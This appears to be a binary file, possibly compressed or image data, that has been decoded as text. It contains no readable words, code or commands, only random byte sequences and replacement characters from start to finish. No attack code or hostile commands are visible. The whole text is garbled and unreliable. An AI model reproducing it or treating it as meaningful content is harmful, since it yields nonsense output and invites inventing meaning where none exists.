P� �/�QDL FF�����ӥ&Z���Z�>�o�?ޢ���@f��@������1)B?��"�f������T��&RK����T�Z#�r�J4[� IP�X�(6R�2����f�2�钎������͛��5�4BqT�u*ؙ���рR�	�w�P��0	�R��Х7ͳ��왈��"k�a�������Q	�#���%���Z��E ���a���Z�&�A�8n��R�ّ����M/իJ�iT��E'&�o��1�8��זm��D�|����*��r�ֵm��*����a�p�xN8?\���FWmfl2Ѵ:��Tk�T'/	ˎFG��i&��g˺1fAH�!��;b���' �J,Β�\s�� J�a�L3��r\L�ErH��7{�`��UG"Mі���dg�by����wT��`]��[��PT��d��"���̓N
PE0#�4aJwRae��P�P5�	m�4�ޘ)��␚�㐌����L�h3�=	�B�uK�iY@v7�X_��d&�/H��Ql�_�E�h)@��li���C�j�Yf�u�^�P�E���]�V*F�Y@-�g�H	*l��*䏵)��~���J��&EA��֡���J�)��b�c�r�k|���OIEQ�Y	*�h�*f�I��C� �\~�e� k�;Z|����eU��,I̵�Z[��@�m�"'��!�����{O�!���N�+�~��|����P���k���y#j7t��y�,C�����0����b�|B2�v�q|u��`:DSO�zȱ�w��-���bV3�u��;�3�=�j�biH�#:hxx0�ϹS�K�\���Xzuz����T���]M�\1�?��4�j��7�p�}�{E�g�c�]��3�SJ)���0������㧨* +��2UZ����0ɂ,���R�o^���A��`!��Vƺ뭏�b#�4�C���S����Z9�N�ܓ]\��LN�
���b=ccsR�W�D�
,� t�!YO������L�c��F:���v﨟�h��6������X!�]�a@ fJP2�(rQ-ȡd{�B��E�`��e �I�8����}X4!Ah�ci�~A 	@C�P0?0l�5 r&�	��>|��'%p�SSNr���4@E��v��O}��:xjxЄ'�W����~��'k0�ܦ��gE�Z�͂���P�K	�V	�=-qZ K�>�� �E]�<���6��C����� �up��!@�6�P
��Dd�#J(��m!	O�T�ޔyɳ�NX�Un�7x�>l@��I�%���54����'GX&0G(�bڅ E�2�teh��K.9EM.QP43�Y����r�;��)Ib r>�K�՚ђxK��E��)��@1v´H���3��b$�!.F�� �3�$Q�p��0�
���!)8t�Gu����RG\�7�t�����>�p�}��b'�c�H ��	�H��>5����+������p��b���.`iUluBZe�A���-R';�?3����4�k@ݺÙҔ�>�)M�Lq܎��#�D����]4���^�5K:R���A��<�rno�m���$A���%�-,7Z���:]�W��;����6c��4������7#5�����h����o/T�ꔆq�>�eO�'
��u�+}iݧ\���|T�!��	�-+,k�AT��5p�{m���ۨ��� �k�V�["i��g�����鮁��N���kp[�+]�z�L/�
k�����Y0�DE<�3e� Γ,�J���a� ;'�`�ʿ0�a*�jW��`N��	��
g��m5�����m6_e�\�k���������gY&�J�0�f�����0P�B5{}2=(���'~Y���s\=��J���o�JgD�p�M�4���M��,���fXz�'�eW�꓍}O5��0N���9Uu���j�hP�H�@Lw��Nb׽�D� 1�N���䴺�.�������4��Z8��p�0��`ʰ�v-��P�'�4֪%���F��׆�H�B|0O��,M�/mS��w��F�������
�׾n���j�&�2��o�� �-�S�;�n�gyشH�{c�U��j�ɦ�*�%��Y�9:����|搴�˕�_ܶ�lz}c�)6��GGq��Û�3��K�,��ʥZ�,c�6H�����[G�ñn����*sQ{�o�v_SB��dĻaM��_��s��q[a�����_?K;�ċ���ue�g������+����[��q��m@���p�=ɘR+aI�7}�L_�ݥC�1m�Om������/���Qz^�>��?�������a�?���ia�=��|��:w"k�ڳG{ާ|��k�q~Nq
�	WX��%��IxZ��v�	�v�Pv}�p�}��H��1`V=�F�s0hOSb"qx��"���H���pݗg'�'x�E8d��V?�&��k�"a�c���
�k�nnV�"�Q_�:�g��H�>G W��Ix��#�`�r�-�VTX����	3@��8�s�^h};�m�ox���Dd�E�I�q�}
�g\Qj�pz8h{dRXP3e��r�4r&�G�VC��TfpH]m(Wl���j��>�&wH��w(��HA��v��OU�n��7�Bu�"��B�vl��Ǌn�����x��8�<;��_�(?~$��1/�Ăȣvy�'�������;�HF<r^�>Ah��X����i���({����d�8hֶ;=G^hq^>�9�TΥ��#�Q�ҎU�L!���(8�j������OF7-�āB��lt��40 ��pn�7��h����)�/܆��C;����%�>��*J�p(	���KY�Y�P��]�7�Q����iٓ�FvVV�`����G�J�u�u�e�瑏���x�T��H�xن�Z����z�Ȋ?06VT�6hi�N6�pyi��F�8��
��8�J�8.?�B�3�Iᓚ���Ps�t�)�|��-�>B8����W�Y7�YA����#��<�7������M�x(6cC ^*"k��� ���#�iv��ʔ�+9a�ɘ,ُ��Q$�UT7ùa����Ԝ=YJ=��f ܁nyTs�WD�D��N�֗A#�'U�"�i��I��H�+)�
�g�ȦaA��ȐyEv��K<ޣk�Y�X A�
�b��x� %���H�\�U+-��ɏ�9�j*���$`Xٞ����'8}W�#������ym�5�{��Fq;)~<
�M�!c��'o�d�^ٵ�J
�K�Oj�Y	Z�w;d�P�(�%s��a�2� ���5��A���/yӦSr�n��A�7o��vZ{I����9g�`9d]I7Wǡ$��g z�dW�Ңc�FB"	4�T�0gJJZNg�+�M[fzƩ��F�'b:ZK���z���I��' ?֝�}�Ҧ�'}o�X�T�:��b��*WŠR3�"+RhYj�J��*�|���({>��!�L��E6�/;�+�*��A�O�J��XgTi	�+����?F�L!Z8��L���X������5��İ�؁��3k�[`��> �PiF�	j_�9���*uj3��W��(�R+�0�n('�(:����O¬��
c �x�F���GY;��K��z����,;�*K�يm7�{I�X:3�J;���H���
襮#�ee�6)a#7�$y���鏚{����{PU�'DB�:+Aˣ)ᱚ�ez���$ef)�: K�ɨ}#6�(��'���{���ɗ����?�z�Kk�x��J?�iwȺA����/��1R'�{�XK��s����v�����k9�EW�������]U����1�����{��ɫf=��Z^�6�2b=�U�S�!�+�����)�2��3�SȻ|)7�뿵�SЇ��[<��s9��p��wV�C�%v�J�r�5����[�0Y��k?���`�f�fW*}�t�9��X��{�����ۄ<d�_��$K��P4|���+\��a������M����`��uC$�����]5#t����0<dq}�d�~��\̊\��3�jXp�Z�BQ�x�������~n|��,N<�u�B��;Uq�W,s\�e��V�'�6�iu>�Eu$�!�I����^Z�K��;� q��ė́���襁���VXl��K]V����:�<s�K��I����!�bĸl��c����0��s|��̥F��jš��όS|P��l��,���#j�9a9��{�]��:ΐ|6�˧w�*L��Q��J�������K���L�lϒ�����Vҋ�Ѭ�����:��LjV�9Ѹ��{�+���r�IJc��;����%��ў�?�'�$mҩ���$��|��L�j(��pw?<���I�v/EMC<��ڋSW���kg �����ً���)3��N�V���{�7��KȮ"в�{�S���ӄe�֋��HĎ'Ԣ{9Z$F]��Ŕ�x��-�S��	��������k��֋�Ĩ�l=�m��08XE�}fן-�ھ����� ��܈�7)��iΈۺ��Щ���ݩ���S��m����z=�͍Zd��˫��&�}�a��Z�7��$ہ7�������Jp5�����ԛ�-5��]W���э�e�}�Įf:t�f�?K�6� ~��e���L�>d�>S���$��}�$��6�uv��q�R\�m�(�D9������3�y�w�3�H�!�C\�d����#
��S	�ߘ��k�ܤ�I�Zy߱��7.�v��8GeX�P+�Z!���A��H�'����]��W��K�TKY~��m�z�<�#����m�1������!m~���ˡ>OXO�=�v�^�^ߡ�>=8p�}��f���z�p��m�2���݈�3����|;���u����>v��#���Ǟ�:a�!�9Oq����t��i��-�6�޽r��@��ܾ��Im=>��.�>�A�A���MQӴe�ט��yA������>�g������^��y��� ��^}�����o���U�����ik���%���w�i���8V3;�9�O�N���V��K���#=��nL��W�6���̦P �D�5�X�/�d��7F�����������G2^ջ�'r�>󉮂6%�R?>u׷�v���L.��n15�������?�=
�WADOc�Cik��l�
i����2q)����ň�N�?���������p�"��v�b��wol�+��Ϧv��x�9�S���_�����U���O�L'��_��o��O������?��c5��eU �[�
�=���������������/����Տ�؟�����/�����"!����_����?���Կ�ͣ��w�<6%�]���U����"�J�������A#������,� !�������F��4�6�����������r���x����sl��u�t�ȇ���Ǆ��˷����׾��ڵ�ݿ�)�������/�%;�!'1���������m���������KW�_��!��Ӷ�:�䠝�u��9ظ��؉Kפ�I0(K�`��P�P_R�.��I5s�\X�Cp�~�J��N�Fwμ9�ͧ,V4)�U�W��S �9��Q�l�	����ܻ��b��qܺL��B���޾L�"���/�w��"n����ǑM-iV,�����Xa�V=�]>��Je�1�p�!ÀU͵�-vm�ne�ڝ{U�^�W�	�Ku�Ŋ9o��qGW5��m#���%{zlY�{����"��`�9�r����]�6@?����뻶�^:]V�x��]��S	GϥS�u�ؖo�	X�4H�_���~�x�d�mv{A^yU�A���J߆�Ѩ↡t1���t_�D\&��`$�%%X����Ej���e�a�Sڸ�]�l��w;p4�w%��D���"q@��a\hy�|7^g����J�4�[�����*�!�KV��uLJ4�?���Qy��j�g~w�(C�1h���99U�% q"��}�q	h��<�Ma���
�����f��]%��X\(�ź1�dBR�Ij(��T�"-�ާ��y��i��f���D`�-��CJ_~���I���j��f�禹������@#)������sB��p,P�Ǵq햚j�QQ�Ƃ��y����^����{�Vm������|o���g��F�t�^Y�����u	{\H��E-����.l��a����p��5Y��؟�����ͣb��f&���F8�]��m�(�~�����a�q�"�P2�Kc{��b75�']<��|=v�;o���xk��qh�-7�?��U�j׋��9ߝ��%��w��d���ӞH�M'�a�N��!6%��k/�|�ڪ���94$5��/���m��ý��?k.~�_ޭ~{�&h�?ÓV�ڜ��L�o�:��S[����@�ܜ�U���z���ڶ=! �}�Ad�ۍz�# �·7��nq�P���|�b�^�*"`-{^٠����/P	�x����������	^Og��EN�0_�&��2��$1�'6ס'�ndH\"��x#r�C��B]a�*n�4`��v4���0>i�Q�('��el��ߌp��f�%>��"���>B/v�D�F�)6a_p�R��$�	��� ��	��\b�.X��X��+�vH�9�yG)<5��Mv�$#{)�|ɔ<ء1W��Uqғ�1���#��r�6&Y��oY*����3�KB�*K����]}�S��&���bBUi&����HS3+��r��v��?K�A1u��&t:�t$*�R���<X �eE�͟葀>����3;�(�JX��rUN-#?r'�4�ڐnj�Q:G�S��r�<Z�&&K>0R�f�;���q�S�%���O#yթB嫁	+X	V�=��*U�4����gyWSaf�v�fOj��₉������3�����ő�_�؝�k��Q����Շ��L/��ճ�ȿ�'TD�㦿��{z�ւ���h:_j�(Ԝw��Cy
��� �d�)�j���E.��hNge$��U�p��㪓�6L�q�[!44xK*�G^G�S�+�'r��^��f[��zj���ʽwj�v�;k����jcw5��������c{%���׽.�,u�����W��a��[��ۗ���pm8�`a^���'�k�?��0.q�@���� T�����8��v���x��1rT`�w��42i,��H�nA�Ѯ�cw������Lavdx�T~�z7�d''��gr�؈�+���"�3���c.��"{��k�~�B�"�{�o�o��P.�(n����:G16�rh��MsZ/}fN�E�Z�=�#���|S��EW8�^�$Mk��Y�Z���7aR���xV�<J������-v��fکq&�3�-,fL�wNv�[Pk� !�  ,    � �  ���������+�E������a�����0���0��I-������<�	�	�S��������������g�����ɐ��������ʗ�2֣��װ�������ȷV����������ҔЏ��՟޶)T=r��1�T��36��(��{��[X��F]b�%��A'OFS����
m��@�f��<~D���K~�>���pdJ��P"-Y
 B��~l��F�6'J(j�'��[�m��iVWl8-%i���k�{:-�,L���2�*l��{Q��R��ձ���%U7�c��˭e��J��E���9�N�>p��Kh�zw���`�Bb��T���l��U�r'ޅ7���Yh-҆�5W�kөg�;�-;�ӵ�o�Z��-���9�<1�A��7���=�ÿ����Cw.���p��Q�k gs�uǃqvUE]�̷�d��C�4�AXB����YX�J�F�E_{�e���bN�c|�'�S,VbM;B&\=��Q��!������^N��AJ�`f@��}H~h�aF~�ӌM�劙�)��ڌ'�*.ve��qI�&ZA	�*��Y-&��&Y8V�M�Ѝq�aK�i�[&�X�$|�HebFy��^Sb��:��8����'!}Y��]�D�4�)`z�ƅ�Q���ߚ���ܒ����O�ө��e�,'@X��i���M�kel��k���:JY�p�X�&X�&�D-�+/UgU��}����*c��n�+1��#��#�(RC�5����c���
9ꩰ���k��V��&2[ޤ;�R��r֋+s���g��jL���<"��%�0����"�ʲ��-�ȳ�P����S�0�,46��f�8����^h�=���Ē$p�EGCѦ)J=�:�Mn5ϰ���>s<R�b�-��hӕ������T㓯�;<��{��s�C޵���m������L����oNuG�O�J�>),�{j~o�w>o�4����ع��?;ϯ'��m_�B��zͧJ޻ �I����h�_��.�זk�z���l���K�v�g����������d�����3��R�BD�	bv��4��{���bw!�E�x�k���g=��C9ڳ���'� �T���6�	���xG���^��ae�*\�����<�Y�P��[Ԁ�-�P�&���A֭�>�ɡ ��&�9lE'W'�6�	�6$d�VB��-�1�P�3
�ՊNhL�sҥ#���@|��4���Qz��bs1��{�;ނI�C�Cb 	)�(�p"%7�X�@��L t��aR���`����L`�#'aI�Y	�T�F.g)��d�fJ@J��R�3�a%�w�d�Q	�\bY��m��Y+/�m����$�F���� �f@���L�#~tg8uI�j��|g�P>i�M���d�>�009@	"Hh
�Y�i�cU�$�2s�E���mm'S�O�I���d�<3�M�B"�4�y��t���`0�kE�C�T�D��S���M���5�`��$UfaҒ�P@5]4�ÀC	/�})�^��F�
���v�D)�2-���*�v�OQETS!)պ~��a�\�W$j��~j�BU���ݡg@�(��t!�*H��ϟ���2��Sa�YJ^q��1l��Ғ�Q��t I7	��r��+���T+b��"}f]w�[�����t�!�ִ��jo����K|y;�![�x�����[������b��lg��Kő�78.L�P�n�\r���X{蚱=��Rw"�:�ĭ�d�>���Ң�)�w��8fj��~�b\�� �-#����j���)f��E��n֊o}�LA���V7���.�c�^� ƱB��_�J41��qL�k`�H�vm!�5����[n����TƱ��Lc!�uŲ����"߲���r�e�cS�ҭ/EG�)�M@*5��*[Y�2����0��7>����d��8w�j���f ��tF������ x���l�0�ԧ&t�s��!��D����ߵ�B��!�� W� 4&�0Q�qH�l�0�;�f�:Ђ�3��`2�z�UN�0}���-��s=�L���c�f~�kO#�xv�c\m���)@��_��l�v�g5�4�j�'��ʌ����t����se�q�5�F)��Mg[<��^u���qT�L�f��S|��L�g�H�;����x��\ي�����x��>�g��'z���t�c�)7V9�cۦ��n�4��k~P�j���'-u����f��	����z�&Oz�A�
������e��p[6G�%���G��$���x�%>�� ��ޫ��=��#���w�3r�˴�1�q�M6	�1�Ɇ�~W��<���e<6_w�����zg����[�.�|�]zЃ^�S'��v��3V:�t1��b?�ק}�J�������e�����&�����S���W����V���c�/����b�t;r	 �5dzt�q�%�L���8�X�w`��~Dfj6cƗs�&z��c�4G��<Ŗz��#��lxr��~�s��tkgZm���l��n���d�@�B8�D �$y��oXpC�e)�c��6_78w�d0gI~�rP&i�XՇt!��F��y-%~9ȃj��� AX�pX��{
Ucd���rD�J:%n̂A�}
T?quxNw��y�Wq���i��>��o؆o(����\H�t2��#���wc��U�wREDl�5F`�iO�u&s�4�Mxj����H�fk�%��8�n��k�N���x��؃�Hmu%fu( d�qbff�qĕi�8F2�_Ea�#U�
jg�cXwB�}	ȋ�����X��8�>(�:(�|��y�7�Ά}�t�S�D#ڸ�AӍ�G��UBx�X�`����9� ���N�x��Ȍ���u���x{��o��çf�Vfh�e�t�2�A��3sqg� gH�Gc~�_Y��pwo
X�kw�s��	�@X�n0��8��8��h�&��u؄�z*flm1�.4�w4�e���h�U�'5�qbh��X�I	K9 tY�x���h�ȑ|I�����wq�YyE�Y��[�EY�B�\�6E�uN<9��'p�8��G��JY�j�R�������X������{[٘��c���)���2��Et��g�{H���q��R�9�闞Ɍ�i����y��ia�(�'�Y,�m_i��A�� _�=�$���%����}�y��g�wٞ!��9���sH�FȞkH��i�}�tǄ��[�5}e=u�&���	f@H�0��������9��y�l��闖8�?��ȉ�h�y9���jwh��`%5C�z&ln4�6djS��҈��(�Tّ���v��:�$��N١���8��	�~i�C	m+:zJ����z��gpe`{�����H����Kɡ�I�Gj��I��ɦ%ڦP��Rʄz]�	�6W��M�V�@w�2yL�ڙȹ������=J�&������)||Wj��Gw�}kV6<jf�oَNZ���������"y���B���ؖ.V���:r�tZ�OJ���}U���
��:����E�e
��~$���m*8I�nT��h��8J��P�r�)��ڤ=�c� M�~����� l��pꨒ��'��)pZVm5p��M�ڭ9J����h�@Z��ʡƈ��Ȯ?J 0��ڬ[���a�oT�HQF+ɖi�Q��;�`w�g�,+�{�K��Z��1;��٣�(����q���g�IaĖ��x��N�E6�Qp��X����=벯��zٮY��;������I곱��YY���O�S:�uzGd^�Qk�.E���I�8���������D��h
����hK�Tb�"�z�h�M^I�)��f��K�i��H���3;��\;�z��˃u�g+�/�0U�J_��۶��u[��u�Oz�	����۷q��g
��ڡm��
����^W���Euc�f����뛹+ R��$Z�K9�Z�rh�Y��Ί��k���l)j}�2���d�C <����s;�.�ޫ��;��ڙ���[�����<�\���U񋘯 x��9����Ŀ4�M*�u��J��hJ�����i�뙺�J��ٺ`V�`\���ijK܀ǁ�ˁVƭl����Z�8��,��/K�t��틏X�N�:w�8�䳽I��?̴P@��xjچ�e���K����k�\����D�~ꕮ4Q˷Ip�4�%��
tl,����cK p�� ��1K�@X�>zǏ�K�����\�YF���j��Qz��?����EL�n�����[�+�����N��'��n��{\���l���0;|Q��B҈Ɖ��L��;��,Ǻ��c���L��W\�Έ�0�rnK7�LD*��"�?��������䛨�\�3���\��˘Ý���+{��4�|x�w�&+�9�|o,��Y��ص�l�۬�9[��[���ɞl��yw��BC��b�NˁR��������}�p��[���� �ؼ?]�!,���M�Q����C\-���J��\�ӟ�;m�s<��q<����nn˕\���Kg������[ ��̬�z�����|��{�R���L�Έ�"����g��2�(q�:�U�3-�y[��|�=��M��j�Ӆ��T֨���Ḳ7X�\���N��r=�S��S�՜��0�מ�ɊǠ��mG����;����V���������]�x�����yݴm�Vl��l�NI�&�\e�z6To1
�X�s����ɳMݸ-��|՞�י���|�"��t�{y�ԊD�@pݰzJM-����鍏��Z{���ɪ
ܔ���=˂+���4F���ߕE/�/_��wd�J7�R=��Ձk��-�㟝��8~�`9n�7n߽]�L��t ~D��hl�Q_7�/��6��
� 	H����~۾Y��������gd��d�<~႐�I|�����G���T�|��rG(eJ��2-�W����b[�~�g^�R��6ޔhh~�Z������\��u�(*��e����2QGNĮ��-�.k-���a����>�d��^�N�����W`�n�>��:�ˈӺf����ã�X<f��Je���/�D�Ǻ�������}���(d@����^�W��������bMw�`�|�ɇ)*��v:��?<�E����ɹ����N�^������������ϟ���N�a�H��v�����M�T�^�]�z������=~�?������9Ъ��ֽ���"�C��������L���Rl�~�(���ž�8��X�3��������D�� �&��Jk��1��7�y��@:��:��ݡ;��=?��1?�:�������f���ǲW�=L�ܿ-J�����ʑ��S�����_/�`��r�~��n����h~�b��
�{��s��>�"���uH��L���'���x�����n�`��K`�_ч�����d>�1.�z+��~�w�q����x�?��-���w��ۮ���ʿ�g���Ex���/�ZOj
���nl���������o}�w7A�)���!���2+<�����0I�-%��;/!�,� #�t����|Ăm�pǎ����?@Kk�W�Z&>gg(���V���&�����>� ���������	� E}zu�T�V���ʁCO�r���ݼ:Ĉh�3��2{��9�&MK�i��őR��s0��<��d6�����̣�F ���C��\����Ä�������!I#��p�;y�4n��缐#9t�Y.fN����!!�L�s֮\C��%ܝ����Y_EC�0���`S��"3�U5�݇Z�~��qlǏ��Jj�C]�d�ټ)W�ι���7�_l�]��ܫ7�Ϡ��M�_Ī�G�a�1�j��h%�"
�H�R�%�p:���Mxx��t�<K��f���R��y}6�k�_��˟7���)�3�1��@=՜��P���CQ�hF��5��x
�ai�D5�@MM+uwV��uR9μ��y�7x ʃX��,!ă(JW@K\�ϒ�tua��%�"x���%/奎�ub_*��L@�_[ڈ)�74Fr�S�y#���#'D�����$�$�V�䠣a�Q�R���n��T�U��g[�jri��-�g�i)g���Q^x\-�#�L!��B>ڃ���&/��뮼~
b�/��e���WH�Ȣ���3����^�����y&!U�� ���59+���**�����W��E���e����^mU�MBu�#�rr̴�K+�?�ɧAEfh�Fq���鮫L� B�:i<X�J�Y�,�)E����kSM����<�'GYpB?���Bn+�RU�jԭ��qŉ��o��| �|��LNR������k��Nտ��/�t�)ޝ�rB��D�i��>�4D `]��H�N����7ΪF�9�>�ԅ��&�oX#��L)%6k�	ݸ�r�s���3,��o��ÑrФ�6�}q"N%���kȺ�u��&��jh*p�������t�O�y�j'Dz��m��#t��wݍcy-u�w�;�f~]���w�w�,0���{�t^�#-�f�T��O
ĵ��ꒇ!�OoW��nH���w�����;6�~�3L��G���-ai��~�NT�U��2��P4�j�8���|�`r�:�< g����6��<O5H�)�C��u�S�Q����a��Uʘi��-vц���Ƚ���~���D�DV5�����{�,�1v�'�E=z�M�����ԑ�yld��ਕ9ұVU�����������%�1~�}Y��
y$��/zJT��*��˅˃Sd!��610�}̥.��&A�rA��Dh�D#N� l;E*G�Y	V�D��I.CG���#.w�MOYӓ=�G��MR�P2˜#�����,b���7��lr��̧�H�3��(�4Q�3��n�s<q�KP*M���6'���ӡ c�;�Os.�9Bb&h*Ũ����g'��Nqp��&9Y͋B�Z�(G���(�a!0a O�J���+��?�h�J�S�P��hh#9�R�g,��h`��U��$�+Q�P�g|2M+��M_�p~W�*!y���If2&TGKJ.������`��R��tf��g�<����N�VV����E�Wxl�=��EnHp%�l����Yu��Vb߹��Q������F��uİp5��z9�-:�P��<k)�XA-�H/yX�1��Z�h�����b��m��[j���ܼdu��)b�����jr�m�iɨ��>B��҄�$hO��do�]��ײ������@��X/k���<��$-H,�y����~?�_�"G;�Є�z`���`0R�������r@o��"�i�w&��T���9��Y즸�B>�na�T��;,�W����X.I��A�ݫ�l6�q��lav�!�N@#�����nT\����e-��%&�`8e�383�3��ښ3y�R�xT�S\��t�bP�M��흷n��-���/,�BP.�ML8��)��h��QG��J-��9@p��C9��z<I�a�������V�t�.;֘���-��Zk�ϑ>�gvmiAa���)*�ugc[˾��,���R�� ) �L�)���68[�{�C�6[��6 �sz��FoӞ�t<ߝ�>����ͷ~ �hk9��W ��$����c����F3��.1��*q�+��~�C�:&.���5�ZԻ�OX���ꭆ���m�v�,�_K��3���ŽMe@^/t�h�V��vi3�n�^���$�T\� p���K�woƯ<�م�Fٳ@��V�Nu��q�����sw5�"�n�z(�0\<�Ya�s���M��꽹�.g�p<�P^�޺�u�����Ͻow~��g��	�"��U9 �x�m�ޛ�˾���E��~��FJwYT<�3.�ꬢ
��o4����g*������Zx�O����ACeU��v�����϶nH`ECpr}�7}���$��w5�x67u��_��L9�d,|��T��~k�V��l�t(-�d�d���٥���w�&<4�@�3X��)9T��v[wF�V���+�zceZ�r��{�J���6A�w�3(��3�@�}R���|�'nJ8�+E�]�@�X��v�ф'�oxXE7*�jB�*�Q8i�ԁ�'ܦ���M�t�t��kY$�%U��p�GG��cd-N7gz<�{7��8{�h��7|nv<q$7��9�(p�P6ӊ6S��xi6��U:色�BzH0ccP�q��g���#Ms��(%���:�sY �Ri؃GSq�3��H���������U��Uڈ���tI��Tq	�7NxE͈.��+�X3���H�B荧Ed��(�`X��x�TŌ�3e@�I3Đ�x�G��/��È�m�8E��Td1���ѐ9�T����r!)��ȋy�D��
�ȏa�F��m9*I��#�x>ƓB�������X��9ɔOiL�bȘ��kA�Z���&�9�Y90D��dY9w�Ԕ��!���ٍS�`�b���b�����`�{0��)i�}I�V��x�ǔٔ�niK����Ӓ��yɋ{)n	��ٙ~���9�H#�i��H��������閧3����y<�4V�x�9əa����Ib8�_�ɛ��!�y��ɑSY�2`W������3�Ii�ؓ�8������ٛ�8��ٙ�Y�Ǚ����˙ig�Й�괚DX�p	��Q�wG7�"�ݹ��X�����9��9�ȉ�.�H�)�Q[�������ƍR�sS�ST3�o���
�#���Q���Q��f�	Ҡ��_��A�z�Hv���� ������Y��i�q��i��cǢ*��f�$�3ڏ�`�Y�X�kŐ�8�:�#J�$1�Ĥ����g%d���<I��ɷ�b*�kE*��ڹ�U��[��xJ�]ʑ_z��p4J��`�%��Dh$g$*����P����7��yʥ�ə�9�%
�bꩳY���1�9�gi=���܈�i�}J�*��j����|j����jT���/ʤ�I���p��zH!j餐�������J�Z:��2��	��J��hR�Z��9��*��A���x���ꬿȮ���XZ�*�{����#�꫐j�:p��1�n�n��͉�)����ڮ�i.m���J������j��*��Ԥ�ʏ�i���K���9Iq�¨�r$�'�B�ٮ)*T��˗�I��ɲ��j)��y�s6�-Z�D˱ pH���ٲF��=���:���P[��ڴ:�����p
BB��2לK��Ǫ��zRsH�Uk�R�}��ca���K�o���vW���I�e;᪏Y��S�]�Y��r��k�`)�E��u[��'�|+�~;���������IV;¶�Ǹ��kWʌ��٪��Z���N�ʢ�����K���,
l}��(˪�	�4z_X{�l��:�Vz���t9��X�az�[��<s�
���d�͙�h�h[lk;�;����
�I����꭪õ�j��i��+የc;��� [�I+��	�qs��9M^j����˺�˫v�<ܻ���H�U(�Z��Ě ��E0��!�+���!��Z����[�:ٶ����������)��N٘$\�%斧���v���9���,������ܫĈ��R� E,�� �a�_<�)����OůZ�����X��ɓ��[�.\���ph|�c�Kp�_K�1� l��Ļ*�ܾ{���P���E�=����p�3�M,ƅ�%Ğh��
��v�-
�5���ӣX��f����xKN�@�Ex�?���uWD�D�|̠ȫ��][��U�aE��j��Z���`����#ױ���Ή��=ѡ�|�Hl���:��l$�h�P&��2�y�W��ϴS_Er��������6���  !�  ,    � �  ���������a�+0����E����b�������-�2�I�b�I��������������������¬SƜ����̇KS����Ȟ�؞�÷��<�-����������Ôۄ������^���ɢ��R6P��ka�s� B���;a��P�n�e�WM�(SNT��'�/2Zd�M\�H�['QS�D2%L,��G�9����OB)�P���#Ux�x�����\��ȓ�uj�V�X���N<�}�Цcɶ�05j?�w1�����O>5fy��[����۸�'Z��l�<GE��ď�}�<�Үő��LKm�M�V:t��
#��W�"qf3�N���M1/ƚ�4�ފ6��'!wA��q7uX�RzKk"e��gn���]���㭘��K�{�C����mE�����,_�6ZA^���&0$��4V�T�w�U��G�X�X�C��t8	B�a��u�}V���lt�%�Wn�Rv��`ok���p�8^|�9�̊�W�@�Ec� 饘��u�aH0M��y8*�#e�aW�o
vgcP*�̀I��W.��x�d����V"^wԙ��e7]�y�eoa20.�X���8�f�x�t*ٗe6����]��袿��_m�uj�h���b��	�����52�?0%YU�_� 2���~(+\X::����j�l:����!֦x�)[G���Vij���"n��w��J����d*ky��&�@�t*�B��k �"�WX��J7�MsZP����P���n����:�Gק�['�3)0٫��:�Ȭjn�~,�
��o��*���
�Z�,~q�\�5!�����+m,�x2��{#�'ryQ�����i|
��U��#�]{#�#���M����(���	z�f5��.��F��Rwb�B6�a4���ʵ�VEm�2�MZL$s��s�a|��7	���3"����]����i+N¬*N��
������P����c%dk��Ӳ�t��O:""jcʧ�f����S9޼\�˧J6�	�L��mv�2�_����K���3R�s�{�9r=��wN�υ�_ �U�y �{a`�a2���G�S�~���r��V0�u�'ˑ��E7�epG����\E��q�tp2�EDg���π���2G��iA,���w���샷C�%��=UM�;-�V�xd�_����Zg�r�j��	Et�xp(F̔��¯��y3ˏ�u�(�^䫘(|�*Bd�h��E<��>{���b��q�	G�D�"�ͪ~ꂢ�ܗ�0:�����'�1�	AZ)_;���tT�$�G�;��̟$��JD��q���%�&<h���Ӻ�&Ab/�[��,H �3T�*V)9;��t�[4Y���q�)���7�t��3�+\ټ�;�@R3�p���i��z�b��E�卜�"��$�y�s���'����+J��g$����{\�_7��!���G�p�>����	����:���@��i��I�m�$,�`�@x����Q�v��ޠ���l�A�{в"�g�૭�`9��z��;0�!=ϊ�_�#�f�::��gb��$*_:�>����g	Z����D�JV�:��V�Y���BB
���9Mmؒ��_=�� }�Y�$Zk���u��EY'Q�����M�mm;�nsl;�=v>�3Z���:�5�~�3���7�����6	.�o++[SR�-��v5�ݜʲ\��E��̐-���s��8V^3���}-�^;^�V7�%�#ʺS�xw�,�d�J`��r�R�9�2�א:��@����Q��D"~�%�ғA����W�b�N����.�<��ژ��S���r���M��t��.|&[L�`����%�%,��b&(��VF�U�;뺘�Af��m��:��'��ꠅ���\�1�̨�/&o�7ZGU����+�N� z�6�	\�X-�X�%.q�u
�1oB�N�_��ˮ��r�3)f'8����������;}4��:�B:�9X��cL�J?:�)�w�LO�"#�I����]Q�I�ЪCi	�� �@`�[?���:���q���z[�Æ�Ǩk��Z��Q�I�g�0cׁ���Ik@��u�DE�4��z�����o.�6�W�;��@�=�t�Ɲ�]�g�n��N}Tup{�k�&3)�<���M��1f��,����oG�d�&4vq9ȁ,x�e�߯^��V���=l�&\�fVs[�ƃ�L�hMU̶��R�K�Y+[s�iA�Y�)����C�:��5lэރ�ҽ���:vNK=��v+$����$��i]����=g��X2o�'kp���*w�cGϝ��Ԯv��-.�ѿY����d'�8,�r�t�����x봫9�7�)��*�^�u`�ą��ϋ>��?��⣇~̮'��!K��]�����ZRQ�JĔ��X���e�E�||���Ϳ�������}�+&}1�X#��qۗ�kp�z�CwQ{�.�Rg &�p:�,�un't��Z�W"��((qBWV�.���2Hz@ �W����|�H�w`�[��;��^g�a�r"A?��\�E'=rdy�_\�m�g��z��A��-��1Hb�y6�z�'�.���Wvطwx�+66K�׃��u(�Y	�B�" x5�_pV�vghkZȅ��_��}3�h5��ge<W���t
�}��h*6= �edjI�CN�d�WE4e��{1s�'���~f82H���k[��Ŷ�#��H�P�xp���hlmȂ���HYwfo��*�*�Ed�"��BFE�zwW��Z��We��|+0���b?�$ �� �h������s�'z���d�n"��8��b��iFo�bM�V�T~QW_��y�����b�x�]�P�� �w@�&y�(���h�������7z�&c�ga�f��r+�P\�'G:�$0�E��(���ZH�.����k0h|v��}P�Vy�X��-���։���et�7wR�F�P��}㓽�c��'�S�n�hG��Ki�I���he��jW�q���9�W����*�t�����z��w���(%&��p6�
